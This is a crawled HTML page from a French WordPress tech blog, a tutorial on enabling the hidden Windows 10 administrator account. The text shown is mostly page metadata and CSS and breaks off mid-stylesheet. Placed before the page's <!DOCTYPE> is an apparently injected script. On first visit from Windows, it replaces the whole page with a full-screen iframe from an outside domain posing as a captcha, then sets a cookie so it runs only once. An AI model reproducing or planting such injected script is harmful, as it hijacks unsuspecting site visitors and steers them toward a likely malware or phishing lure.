

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/
body_size: 206526
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comment activer le compte administrateur caché Windows 10 - Astuce Web et TIC</title>
	<meta name="description" content="Comment activer le compte administrateur caché Windows 10, Activer le compte administrateur Windows 10 à l&#039;aide de l&#039;invite de commande" />
	<link rel="canonical" href="https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment activer le compte administrateur caché Windows 10 - Astuce Web et TIC" />
	<meta property="og:description" content="Comment activer le compte administrateur caché Windows 10, Activer le compte administrateur Windows 10 à l&#039;aide de l&#039;invite de commande" />
	<meta property="og:url" content="https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="article:published_time" content="2022-06-13T21:12:45+00:00" />
	<meta property="og:image" content="https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-2.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TETA PARFAIT" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="TETA PARFAIT" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/#article","isPartOf":{"@id":"https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/"},"author":{"name":"TETA PARFAIT","@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"headline":"Comment activer le compte administrateur caché Windows 10","datePublished":"2022-06-13T21:12:45+00:00","dateModified":"2022-06-13T21:12:45+00:00","mainEntityOfPage":{"@id":"https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/"},"wordCount":1858,"commentCount":0,"publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"image":{"@id":"https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-2.jpg","articleSection":["PC","Windows"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/#respond"]}]},{"@type":"WebPage","@id":"https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/","url":"https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/","name":"Comment activer le compte administrateur caché Windows 10 - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-2.jpg","datePublished":"2022-06-13T21:12:45+00:00","dateModified":"2022-06-13T21:12:45+00:00","description":"Comment activer le compte administrateur caché Windows 10, Activer le compte administrateur Windows 10 à l'aide de l'invite de commande","breadcrumb":{"@id":"https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-2.jpg","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-2.jpg","width":1280,"height":720,"caption":"Voici comment activer le compte administrateur caché sur Windows 10"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Comment activer le compte administrateur caché Windows 10"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"},"url":"https://www.astuce-tech.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Comment activer le compte administrateur caché Windows 10 Flux des commentaires" href="https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='http://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='http://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: 